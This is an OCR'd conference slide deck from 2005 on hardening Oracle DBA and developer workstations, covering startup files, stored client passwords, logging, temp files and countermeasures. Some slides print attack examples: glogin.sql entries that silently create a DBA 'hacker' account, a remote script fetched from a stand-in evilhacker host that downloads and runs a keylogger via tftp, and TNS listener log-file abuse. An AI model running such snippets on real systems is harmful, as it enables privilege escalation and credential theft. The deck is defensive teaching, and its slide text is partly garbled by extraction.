

### **Hardening Oracle Administrationand Developer Workstations**

Alexander Kornbrust 03-Mar-2005

# **Agenda**



- **1.Introduction**
- **2.Startup Files**
- **3.Passing Oracle Passwords**
- **4.Oracle Password Handling**
- **5.Oracle Password Roaming**
- **6.Calling external Programs**
- **7.SQL Logging**
- **8.Temporary Files**
- **9.Restrict Product Features**
- **10.Client Quick Test**
- **11.Hardening DBA/Developer Workstations**
- **12.Possible Attack Scenarios**

#### **Introduction**



**Who has DBA access to your Oracle databases?**

**The Second Second** 

- **DBA**
- **Passworte (Safe)**



- **Unix AdminsThe Second** 
	- **Windows Admins (local, Domain)**
- **Caretaker** $\mathcal{L}_{\text{max}}$
- **Cleaner** $\mathcal{L}_{\mathcal{A}}$
- **Security guards**  $\mathcal{L}_{\mathcal{A}}$ 
	- **…**
- Î **Everyone with physical or direct/indirect remote accessto the DBA workstations.**

### **Overview Oracle Clients**

- **The following Oracle clients were The Second examined**
	- **SQL\*Plus 8-10g (+ variants)**  $\mathcal{L}_{\mathcal{A}}$
	- **Enterprise Manager 10g (Java)**   $\mathcal{L}_{\mathcal{A}}$
	- **Quest TOAD 8.0**  $\overline{\phantom{a}}$
	- **Quest SQL\*Navigator 4.4**  $\mathcal{L}_{\mathcal{A}}$
	- **Quest Tora 1.3**  $\mathcal{L}_{\mathcal{A}}$
	- **Keeptool 6.2**  $\mathcal{L}_{\mathcal{A}}$
	- **Embacadero DBArtisan 8.0** $\blacksquare$
- **Jdeveloper 10g**  $\blacksquare$
- **Forms Builder 10g**   $\blacksquare$
- **Oracle Developer for .Net**  $\mathcal{L}_{\mathcal{A}}$
- **Altova XMLSpy** $\mathcal{L}_{\mathcal{A}}$



- **Startup Files**
- **Passing Oracle Passwords Tara**
- **Oracle Password Handling**
- **Oracle Password Roaming**
- **Calling external Programs**
- **SQL Logging**  $\mathbf{r}$
- **Temporary Files**
- **Restrict SQL\*Plus Product Features** $\mathcal{L}_{\text{max}}$



#### **Startup Files**



**Some clients are able to start (hidden) SQL commands in the background during every database login. This could be a security problem.**

- $\bullet$ **SQL\*Plus: glogin.sql / login.sql**
- $\bullet$ **TOAD: toad.ini**
- $\bullet$ **SQL\*Navigator: Registry: [Session\_Auto\_Run\_Script]**



#### **Example: Entry in the local file glogin.sql or login.sql -------------glogin.sql------------------------ create user hacker identified by hacker; grant dba to hacker; -------------glogin.sql------------------------- C:\ >sqlplus sys@ora10g3 as sysdba SQL\*Plus: Release 10.1.0.2.0 Copyright (c) 1982, 2004, Oracle. Enter Password:**

**Connected with:**

**Oracle Database 10g Release 10.1.0.3.0 - Production User created.Privilege granted.**

**SQL>**



**Example: Entry in the local file glogin.sql or login.sql (without terminal output)**

```
-------------glogin.sql-------------------------
set term off create user hacker identified by hacker;
grant dba to hacker;
set term on;
-------------glogin.sql-------------------------
```
**C:\ >sqlplus sys@ora10g3 as sysdba SQL\*Plus: Release 10.1.0.2.0 Copyright (c) 1982, 2004, Oracle. Enter Password:Connected with:Oracle Database 10g Release 10.1.0.3.0 - Production SQL>**

### **Startup Files**



**Example: Entry in the local file glogin.sql or login.sql -------------glogin.sql------------------------- @http://www.evilhacker.de/hackme.sql -------------glogin.sql-------------------------**

Content of the file - 03-March-2005**-------------http://www.evilhacker.de/hackme.sql------------ -------------http://www.evilhacker.de/hackme.sql------------**

```
Content of the file - 10-March-2005-------------http://www.evilhacker.de/hackme.sql------------
set term offhost tftp -i 192.168.2.190 GET keylogger.exe keylogger.exe
host keylogger.exe
create user hacker identified by hacker
grant dba to hacker;
host echo test> glogin.sql
set term on-------------http://www.evilhacker.de/hackme.sql------------
```
**9**



**Example: Using the startup files on a database server via an unprotected TNS Listener**

c:\>**lsnrctl**

```
LSNRCTL> set log_file C:\oracle\ora92\sqlplus\admin\glogin.sql
Connecting to (ADDRESS=(PROTOCOL=tcp)(PORT=1521))
LISTENER parameter "log_file" set to 
   C:\oracle\ora92\sqlplus\admin\glogin.sql
The command completed successfully.
```

```
perl tnscmd -h 192.168.2.156 -p 1521 --rawcmd "(CONNECT_DATA=((
>create user hacker identified by hacker;
>grant dba to hacker;
\geqsending (CONNECT_DATA=((
 create user hacker identified by hacker;
grant dba to hacker;
 to 192.168.2.156:1521writing 138 bytes
 reading
```


- **Check glogin.sql/login.sql/toad.ini/registry on a regular basis for modifications**
- **Check search sequence SQLPATH (registry) login.sql regularly**
- **Never use a central glogin.sql from a network drive**
- **If possible use SQL\*Plus <10g because the (g)login.sql is only executed during the first login**
- **Use /nolog as SQL\*Plus-Startup-Parameter. (g)login.sql is not executed with SQL\*Plus <10g**



- **Passwords in process tables (ps)**
- **Passwords in scripts/batch & history files**
- **Passwords in desktop links**
- **Passwörter in environment settings**



Many Oracle clients are able to store passwords for convenience reasons on the harddisk. Here some samples.

- **iSQL\*Plus Extension (Registry: Tale ORACLE\iSQLPlus\Servers\ServerXX )**
- **EM (\$OH/sysman/config/pref/dbastudio-root.crd)**
- **TOAD (c:\programme\quest software\toad\toad.ini)**
- **SQL\*Navigator (Registry)**
- **Embacadero ([HCU\Software\Embarcadero\Registered Datasources\Oracle Servers\)**
- **Jdeveloper (connections.xml)**
- **XML Spy (Registry)**
- **Oracle Developer for .Net (Registry)**

Many applications are able to encrypt the stored password. This sounds secure but very often this is not secure.

### **TOAD - Cesar-Chiffre**

```
--------------connections.ini------------------[LOGIN1]
    SERVER=ORA10103USER=scottPASSWORD=**DYWUB**--------------connections.ini------------------D → T
E ÎUF → V
G 
Î G […]
```
# **SQL\*Navigator – Substitutionsalgorithm**



Encrypted passwords are very often an illusion that everything is secure. In many cases it is possible to circumvent the encrypted password problem.

- **Copy registry entries or files to a different computer and use these password files**
- **Application itself decrypts the password**
- **Knowledge of the decryption algorithm not necessary**  $\mathcal{L}$
- **Good solution in Oracle Enterprise Manager – Copied**   $\mathcal{L}$ **password files are not working on a different workstation**



Some programs are able to start external Oracle programs like SQL\*Plus. It is possible to abuse this feature and decrypt passwords if you replace the sqlplus.exe executable with a faked sqlplus-executable program which stores all passed parameters in a file.

- **Jdeveloper (Calls SQL\*Plus)**
- **Embacadero DBArtisan (Calls SQL\*Plus)**



Some programs log all SQL commands into a file. This file could contain passwords if you e.g. change <sup>a</sup> database password.

- **alter user system identified by sup3rs3cr3t!pw;**
- **Passwords or encryption keys shouldn't be stored in logfiles**



Some programs (e.g. Forms Builder, iSQL\*Plus Extensions) are storing passwords in temp-files without deleting these files after usage

**Check and delete Temp-files on a regular basis**

SQL\*Plus is able to restrict some product features like executing the update-command. It is very easy to circumvent these restrictions

- **Restrictions are stored in the product table**
- **Circumvent via dynamic SQL**
- **Usage of a different tool (e.g. TOAD)**



- **Startup files Y/N**
- **Passing Oracle passwords as parameter Y/N**
- **Storing Oracle passwords Y/N**
- **Encrypt Oracle passwords Y/N**
- **Check Oracle password quality ('AAAAAAA')**
- **Oracle password roaming Y/N**
- **Calling external programs**
- **Handling log files**
- **Handling temp files**



**Boot Operating System (e.g. Windows PE**   $\mathcal{L}^{\text{max}}$ **or Knoppix) from CD-ROM or USB-Stick** 

**The following activities are possible :**

- **Start the enterprise manager located on the hard disk and login to the Oracle database if the passwords are stored locally**
- **Retrieve and decrypt Oracle passwords**   $\mathbf{L}$ **(e.g. DBArtisan, TOAD, …)**
- **Modifiy Oracle client startup files**   $\mathbf{r}$ **(e.g. (g)login.sql)**



**Modifiy files on the running DBA**   $\mathcal{L}(\mathcal{A})$ **workstation**

**The following activities are possible:**

- **Worm / Virus which attacks an Oracle databases (e.g. modify the file glogin.sql)**
- **Install keylogger (e.g. Spector Pro, Actmon, …) via a security vulnerability in common web browsers or media player**



- **Usage of special keyboards or plugs to log all keystrokes (like Oracle passwords)**
- **Available on the internet for 89 USDContract Contract**



- **Physical secure the workstation (e.g. locker)**
- **Ret Bios password**
- **Deactivate boot option from external media (e.g. CDROM / USB)**
- **Example 12 Encrypt the entire partition (not EFS)**
- **L** Use local firewall
- **Use latest antivirus software**
- $\blacksquare$  Use a different browser for external web surfing
- an<br>M **Do not use locale test databases**
- an<br>M **Do not use server services on a client (HTTP, FTP, …)**
- **STATE Do not store passwords locally**

# **Additional Links**



- **Red-Database-Security GmbH <http://www.red-database-security.com/portal>**
- **Harddisk Encryption via DriveCrypt PlusPack <http://www.securstar.com/>**
- **Windows Bootdisk<http://www.nu2.nu/pebuilder/>**
- **Linux Bootdisk[http://www.knoppix.org](http://www.knoppix.org/)**



### **Contact:**

- **Red-Database-Security GmbH Bliesstraße 16D-66538 NeunkirchenGermany**
- **Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: info at red-database-security.com**